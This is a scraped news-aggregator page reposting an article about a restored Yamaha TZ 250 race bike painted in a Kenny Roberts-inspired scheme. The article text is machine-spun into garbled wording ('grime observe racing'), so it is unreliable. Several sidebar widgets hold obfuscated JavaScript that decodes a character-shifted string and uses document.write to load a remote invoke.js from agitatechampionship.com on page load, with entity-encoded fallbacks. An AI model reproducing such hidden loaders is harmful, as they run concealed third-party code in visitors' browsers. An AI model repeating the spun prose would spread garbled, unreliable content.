1451w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1050;" /><noscript><img decoding="async" class="alignnone size-full wp-image-40352" src="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10.jpg" alt="" width="1600" height="1050" srcset="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10.jpg 1600w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-300x197.jpg 300w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-1024x672.jpg 1024w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-883x579.jpg 883w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-1536x1008.jpg 1536w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-500x328.jpg 500w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-344x226.jpg 344w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-821x539.jpg 821w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-10-1451x952.jpg 1451w" sizes="(max-width: 1600px) 100vw, 1600px"/></noscript></p>
<p>With the acquisition of the bike got here an intensive assortment of spares. The high-revving two-stroke engine of the TZ 250 wants common rebuilds so the earlier proprietor had a great inventory available to maintain his race bike performing its greatest. Many of those had been put to make use of throughout the restoration however some issues had been lacking.  So to finish the undertaking Yutaka-san launched into a world search to supply all the pieces he wanted.</p>
<p><img decoding="async" class="zeen-lazy-load-base zeen-lazy-load alignnone size-full wp-image-40351 lazyload" data-src="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9.jpg" alt="" width="1600" height="1050" data-srcset="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9.jpg 1600w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-300x197.jpg 300w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-1024x672.jpg 1024w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-883x579.jpg 883w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-1536x1008.jpg 1536w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-500x328.jpg 500w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-344x226.jpg 344w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-821x539.jpg 821w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-1451x952.jpg 1451w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1050;" /><noscript><img decoding="async" class="alignnone size-full wp-image-40351" src="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9.jpg" alt="" width="1600" height="1050" srcset="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9.jpg 1600w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-300x197.jpg 300w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-1024x672.jpg 1024w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-883x579.jpg 883w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-1536x1008.jpg 1536w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-500x328.jpg 500w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-344x226.jpg 344w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-821x539.jpg 821w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-9-1451x952.jpg 1451w" sizes="(max-width: 1600px) 100vw, 1600px"/></noscript></p>
<p>Essentially the most distinctive facet of this restored TZ 250J is the color scheme which Yutaka-san designed himself. The velocity block sample and graphics structure had been impressed instantly by the bikes ridden by Yamaha race staff legend, “King” Kenny Roberts.</p>
<p>In 1978 Yamaha invited their grime observe racing champion, Kenny Roberts, to compete within the European World Championship Grand Prix. Many thought Roberts stood no probability of securing any stage wins that yr because of his lack of street racing expertise and information of the European tracks. Nevertheless, by the top of the season, Roberts had bagged sufficient factors and podium placements to return house with the World Championship title.</p>
<p><img decoding="async" class="zeen-lazy-load-base zeen-lazy-load alignnone size-full wp-image-40347 lazyload" data-src="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5.jpg" alt="" width="1600" height="1050" data-srcset="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5.jpg 1600w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-300x197.jpg 300w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-1024x672.jpg 1024w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-883x579.jpg 883w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-1536x1008.jpg 1536w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-500x328.jpg 500w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-344x226.jpg 344w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-821x539.jpg 821w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-1451x952.jpg 1451w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1050;" /><noscript><img decoding="async" class="alignnone size-full wp-image-40347" src="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5.jpg" alt="" width="1600" height="1050" srcset="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5.jpg 1600w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-300x197.jpg 300w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-1024x672.jpg 1024w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-883x579.jpg 883w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-1536x1008.jpg 1536w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-500x328.jpg 500w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-344x226.jpg 344w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-821x539.jpg 821w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-5-1451x952.jpg 1451w" sizes="(max-width: 1600px) 100vw, 1600px"/></noscript></p>
<div class="inline-post clearfix">
<p>See additionally</p>
<div id="block-wrap-28182" class="block-wrap-native block-wrap block-wrap-23 block-css-28182 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="28182" data-base="0">
<div class="tipi-row-inner-style clearfix">
<div class="tipi-row-inner-box contents sticky--wrap">
<div class="block block-23 clearfix">
<article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-1 post-5313 post type-post status-publish format-standard has-post-thumbnail hentry category-yamaha-motorcycle-cafe-racer" style="--animation-order:0">
<div class="preview-mini-wrap clearfix">
<div class="mask"><a href="https://www.returnofthecaferacers.com/yamaha-motorcycle-cafe-racer/yamaha-xjr-1300-cafe-racer/" class="mask-img"><img width="100" height="100" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image lazyload" alt="" decoding="async" data-src="https://www.returnofthecaferacers.com/wp-content/uploads/2018/03/yamaha+xjr1300+roadster+a.JPG" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a></div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
<p>Kenny’s World Championship win marked the primary time an American had received the title however much more spectacular was that Robert’s unorthodox model of street racing, which was closely influenced by his grime observe using, revolutionized bike street racing. King Kenny repeated his World Championship win for each the 1979 and 1980 seasons. For these causes and lots of of his different contributions to bike racing, Kenny Roberts was named a Grand Prix Legend by the Worldwide Motorcycling Federation.</p>
<div id="gallery-2" class="gallery galleryid-40337 gallery-columns-2 gallery-size-full">
<figure class="gallery-item">
<div class="gallery-icon landscape">
				<a href="https://www.returnofthecaferacers.com/yamaha-motorcycle-cafe-racer/rocket-motorcycles-tz250/attachment/rocket-garage-yamaha-tz250-8/"><img width="1600" height="1050" data-src="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-8.jpg" class="attachment-full size-full lazyload" alt="" decoding="async" data-srcset="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-8.jpg 1600w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-8-300x197.jpg 300w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-8-1024x672.jpg 1024w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-8-883x579.jpg 883w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-8-1536x1008.jpg 1536w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-8-500x328.jpg 500w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-8-344x226.jpg 344w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-8-821x539.jpg 821w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-8-1451x952.jpg 1451w" data-sizes="(max-width: 1600px) 100vw, 1600px" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1050;" /></a>
			</div>
</figure>
<figure class="gallery-item">
<div class="gallery-icon landscape">
				<a href="https://www.returnofthecaferacers.com/yamaha-motorcycle-cafe-racer/rocket-motorcycles-tz250/attachment/rocket-garage-yamaha-tz250-13/"><img width="1600" height="1050" data-src="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-13.jpg" class="attachment-full size-full lazyload" alt="" decoding="async" data-srcset="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-13.jpg 1600w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-13-300x197.jpg 300w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-13-1024x672.jpg 1024w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-13-883x579.jpg 883w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-13-1536x1008.jpg 1536w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-13-500x328.jpg 500w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-13-344x226.jpg 344w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-13-821x539.jpg 821w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-13-1451x952.jpg 1451w" data-sizes="(max-width: 1600px) 100vw, 1600px" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1050;" /></a>
			</div>
</figure></div>
<p>The bike that impressed Yutaka-san’s design was King Kenny’s Championship successful 1980 Yamaha OW48. The two bikes schemes are nearly equivalent except for the quantity 2 race quantity versus Kenny’s 1. Yutaka-san has additionally opted to place his personal nickname, Hossy, on the edges of the windscreen and went with a blue Yamaha scheme versus the yellow of Roberts’ race bike. The ultimate paintwork was laid by <a href="https://www.instagram.com/wedge_motorcycle/" target="_blank" rel="noopener">Wedge bikes</a> whereas the race numbers and Hossy lettering are the work of Japanese pinstripe artist Shakin’ Speedgraphix.</p>
<p>Sadly, the pandemic has put a cease to a number of race occasions in Japan this yr the place Yutaka-san deliberate to interrupt in his freshly accomplished Yamaha TZ 250. You&#8217;ll be able to relaxation assured although that as quickly as issues return to regular this bike can be getting its fair proportion of time on the observe…and hopefully successful a couple of trophies of its personal.</p>
<p style="text-align: center;"><a href="https://www.rocket-mc.com/" target="_blank" rel="noopener"><strong>ROCKET MOTORCYCLE</strong></a></p>
<p><img decoding="async" class="zeen-lazy-load-base zeen-lazy-load alignnone size-full wp-image-40343 lazyload" data-src="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1.jpg" alt="" width="1600" height="1050" data-srcset="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1.jpg 1600w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-300x197.jpg 300w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-1024x672.jpg 1024w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-883x579.jpg 883w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-1536x1008.jpg 1536w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-500x328.jpg 500w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-344x226.jpg 344w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-821x539.jpg 821w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-1451x952.jpg 1451w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1050;" /><noscript><img decoding="async" class="alignnone size-full wp-image-40343" src="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1.jpg" alt="" width="1600" height="1050" srcset="https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1.jpg 1600w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-300x197.jpg 300w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-1024x672.jpg 1024w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-883x579.jpg 883w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-1536x1008.jpg 1536w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-500x328.jpg 500w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-344x226.jpg 344w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-821x539.jpg 821w, https://www.returnofthecaferacers.com/wp-content/uploads/2022/12/rocket-garage-yamaha-tz250-1-1451x952.jpg 1451w" sizes="(max-width: 1600px) 100vw, 1600px"/></noscript></p>
</p></div>
<p><script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1139498962777433');
fbq('track', 'PageView');
</script><script data-minify="1" async defer src="https://www.news27links.com/wp-content/cache/min/1/en_US/embeds.js?ver=1742894377"></script><br />
<br />[ad_2]<br />
<br /><a href="https://www.returnofthecaferacers.com/yamaha-motorcycle-cafe-racer/rocket-motorcycles-tz250/">Source_link </a></p>
<div class="post-views content-post post-1842 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">296</span>
			</div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.news27links.com/2022/12/20/bbl12-matthew-wade-apologises-to-faf-du-plessis-for-his-cheeky-remark-behind-the-stumps/" rel="prev"><span class="em-post-navigation">Previous</span> BBL|12: Matthew Wade apologises to Faf du Plessis for his cheeky remark behind the stumps</a></div><div class="nav-next"><a href="https://www.news27links.com/2022/12/20/dec-18-2022-the-sports-the-factor-however-the-environment/" rel="next"><span class="em-post-navigation">Next</span> Dec. 18, 2022 — The sport’s the factor, however the environment?</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/12/20/restored-rocket-yutaka-hoshis-yamaha-tz-250-manufacturing-unit-racer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.news27links.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1842' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://www.news27links.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.news27links.com/2024/01/12/cowboys-dak-prescott-puts-nfl-on-notice-with-4-word-message-on-playoffs/">Cowboys Dak Prescott Puts NFL on Notice With 4-Word Message on Playoffs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.news27links.com/2024/01/12/cowboys-could-land-potential-125-million-coach-amid-rumors-analyst/">Cowboys Could Land Potential $125 Million Coach Amid Rumors: Analyst</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.news27links.com/2024/01/12/nfl-insider-cowboys-could-fire-mike-mccarthy-hire-bill-belichick/">NFL Insider: Cowboys Could Fire Mike McCarthy, Hire Bill Belichick</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.news27links.com/2024/01/12/cowboys-predicted-to-land-28-td-champ-as-new-potential-starter/">Cowboys Predicted to Land 28-TD Champ as New Potential Starter</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.news27links.com/2023/12/22/cowboys-could-be-landing-spot-for-released-4-time-pro-bowler-analyst/">Cowboys Could Be Landing Spot for Released 4-Time Pro Bowler: Analyst</a></li>
</ul></div>
</div><div id="block-4" class="widget covernews-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div>
</div><div id="block-7" class="widget covernews-widget widget_block"><script type="rocketlazyloadscript">var s="=tdsjqu!uzqf>#ufyu0kbwbtdsjqu#?buPqujpot!>!|(lfz(!;!(1fffc6gf59b52ee:8bcgf75ef:8d3662(-(gpsnbu(!;!(jgsbnf(-(ifjhiu(!;!361-(xjeui(!;!411-(qbsbnt(!;!|~~<epdvnfou/xsjuf)(=tds(!,!(jqu!uzqf>#ufyu0kbwbtdsjqu#!tsd>#iuuq(!,!)mpdbujpo/qspupdpm!>>>!(iuuqt;(!@!(t(!;!((*!,!(;00bhjubufdibnqjpotijq/dpn01fffc6gf59b52ee:8bcgf75ef:8d36620jowplf/kt#?=0tds(!,!(jqu?(*<=0tdsjqu?";var m="";for(var i=0;i<s.length;i++)m+=String.fromCharCode(s.charCodeAt(i)-1);document.write(m);</script><noscript><script type="&#116;&#101;&#120;&#116;&#47;&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;">&#13;
&#9;&#97;&#116;&#79;&#112;&#116;&#105;&#111;&#110;&#115;&#32;&#61;&#32;&#123;&#13;
&#9;&#9;&#39;&#107;&#101;&#121;&#39;&#32;&#58;&#32;&#39;&#48;&#101;&#101;&#101;&#98;&#53;&#102;&#101;&#52;&#56;&#97;&#52;&#49;&#100;&#100;&#57;&#55;&#97;&#98;&#102;&#101;&#54;&#52;&#100;&#101;&#57;&#55;&#99;&#50;&#53;&#53;&#49;&#39;&#44;&#13;
&#9;&#9;&#39;&#102;&#111;&#114;&#109;&#97;&#116;&#39;&#32;&#58;&#32;&#39;&#105;&#102;&#114;&#97;&#109;&#101;&#39;&#44;&#13;
&#9;&#9;&#39;&#104;&#101;&#105;&#103;&#104;&#116;&#39;&#32;&#58;&#32;&#50;&#53;&#48;&#44;&#13;
&#9;&#9;&#39;&#119;&#105;&#100;&#116;&#104;&#39;&#32;&#58;&#32;&#51;&#48;&#48;&#44;&#13;
&#9;&#9;&#39;&#112;&#97;&#114;&#97;&#109;&#115;&#39;&#32;&#58;&#32;&#123;&#125;&#13;
&#9;&#125;&#59;&#13;
&#9;&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;&#119;&#114;&#105;&#116;&#101;&#40;&#39;<scr' + 'ipt type="&#116;&#101;&#120;&#116;&#47;&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;" src="&#104;&#116;&#116;&#112;' + (location.protocol === 'https:' ? 's' : '') + '://agitatechampionship.com/0eeeb5fe48a41dd97abfe64de97c2551/invoke.js"></scr' + 'ipt>&#39;&#41;&#59;&#13;
</script></noscript></div><div id="block-8" class="widget covernews-widget widget_block"><script type="rocketlazyloadscript">var s="=tdsjqu!btzod>#btzod#!ebub.dgbtzod>#gbmtf#!tsd>#00bhjubufdibnqjpotijq/dpn02cbfg681fgc353c8c3b37e665fd651dc0jowplf/kt#?=0tdsjqu?=ejw!je>#dpoubjofs.2cbfg681fgc353c8c3b37e665fd651dc#?=0ejw?";var m="";for(var i=0;i<s.length;i++)m+=String.fromCharCode(s.charCodeAt(i)-1);document.write(m);</script><noscript><script type="rocketlazyloadscript" async="&#97;&#115;&#121;&#110;&#99;" data-cfasync="&#102;&#97;&#108;&#115;&#101;" data-rocket-src="&#47;&#47;&#97;&#103;&#105;&#116;&#97;&#116;&#101;&#99;&#104;&#97;&#109;&#112;&#105;&#111;&#110;&#115;&#104;&#105;&#112;&#46;&#99;&#111;&#109;&#47;&#49;&#98;&#97;&#101;&#102;&#53;&#55;&#48;&#101;&#102;&#98;&#50;&#52;&#50;&#98;&#55;&#98;&#50;&#97;&#50;&#54;&#100;&#53;&#53;&#52;&#101;&#99;&#53;&#52;&#48;&#99;&#98;&#47;&#105;&#110;&#118;&#111;&#107;&#101;&#46;&#106;&#115;"></script>&#13;
<div id="&#99;&#111;&#110;&#116;&#97;&#105;&#110;&#101;&#114;&#45;&#49;&#98;&#97;&#101;&#102;&#53;&#55;&#48;&#101;&#102;&#98;&#50;&#52;&#50;&#98;&#55;&#98;&#50;&#97;&#50;&#54;&#100;&#53;&#53;&#52;&#101;&#99;&#53;&#52;&#48;&#99;&#98;"></div></noscript></div><div id="block-9" class="widget covernews-widget widget_block"><script type="rocketlazyloadscript">var s="=tdsjqu!uzqf>#ufyu0kbwbtdsjqu#?buPqujpot!>!|(lfz(!;!(1fffc6gf59b52ee:8bcgf75ef:8d3662(-(gpsnbu(!;!(jgsbnf(-(ifjhiu(!;!361-(xjeui(!;!411-(qbsbnt(!;!|~~<epdvnfou/xsjuf)(=tds(!,!(jqu!uzqf>#ufyu0kbwbtdsjqu#!tsd>#iuuq(!,!)mpdbujpo/qspupdpm!>>>!(iuuqt;(!@!(t(!;!((*!,!(;00bhjubufdibnqjpotijq/dpn01fffc6gf59b52ee:8bcgf75ef:8d36620jowplf/kt#?=0tds(!,!(jqu?(*<=0tdsjqu?";var m="";for(var i=0;i<s.length;i++)m+=String.fromCharCode(s.charCodeAt(i)-1);document.write(m);</script><noscript><script type="&#116;&#101;&#120;&#116;&#47;&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;">&#13;
&#9;&#97;&#116;&#79;&#112;&#116;&#105;&#111;&#110;&#115;&#32;&#61;&#32;&#123;&#13;
&#9;&#9;&#39;&#107;&#101;&#121;&#39;&#32;&#58;&#32;&#39;&#48;&#101;&#101;&#101;&#98;&#53;&#102;&#101;&#52;&#56;&#97;&#52;&#49;&#100;&#100;&#57;&#55;&#97;&#98;&#102;&#101;&#54;&#52;&#100;&#101;&#57;&#55;&#99;&#50;&#53;&#53;&#49;&#39;&#44;&#13;
&#9;&#9;&#39;&#102;&#111;&#114;&#109;&#97;&#116;&#39;&#32;&#58;&#32;&#39;&#105;&#102;&#114;&#97;&#109;&#101;&#39;&#44;&#13;
&#9;&#9;&#39;&#104;&#101;&#105;&#103;&#104;&#116;&#39;&#32;&#58;&#32;&#50;&#53;&#48;&#44;&#13;
&#9;&#9;&#39;&#119;&#105;&#100;&#116;&#104;&#39;&#32;&#58;&#32;&#51;&#48;&#48;&#44;&#13;
&#9;&#9;&#39;&#112;&#97;&#114;&#97;&#109;&#115;&#39;&#32;&#58;&#32;&#123;&#125;&#13;
&#9;&#125;&#59;&#13;
&#9;&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;&#119;&#114;&#105;&#116;&#101;&#40;&#39;<scr' + 'ipt type="&#116;&#101;&#120;&#116;&#47;&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;" src="&#104;&#116;&#116;&#112;' + (location.protocol === 'https:' ? 's' : '') + '://agitatechampionship.com/0eeeb5fe48a41dd97abfe64de97c2551/invoke.js"></scr' + 'ipt>&#39;&#41;&#59;&#13;
</script></noscript></div></aside><!-- #secondary -->
            </div>

</div>

<div data-rocket-location-hash="de7a094e73be17395d7e84781d14e2fe" class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.news27links.com/2024/01/12/cowboys-dak-prescott-puts-nfl-on-notice-with-4-word-message-on-playoffs/"
                        aria-label="Cowboys Dak Prescott Puts NFL on Notice With 4-Word Message on Playoffs">
